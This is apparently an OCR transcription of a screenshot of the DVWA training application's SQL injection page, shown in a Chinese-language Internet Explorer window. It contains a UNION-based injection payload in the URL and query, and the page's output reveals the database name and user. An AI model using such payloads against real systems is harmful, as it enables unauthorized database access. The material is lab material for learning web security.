 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Microsoft Internet
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) nerabilities/sqli/?id=1'and%201=2%20union%20select%20database(),user()+--+&Submit=Submit 转到 链接 »
SELECT first_name, last_name FROM users WHERE user_id = '1'and 1=2 union select database(),user() -- '
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: 1'and 1=2 union select database(),user() --
First name: dvwa
Surname: root@localhost
More info
完毕 Internet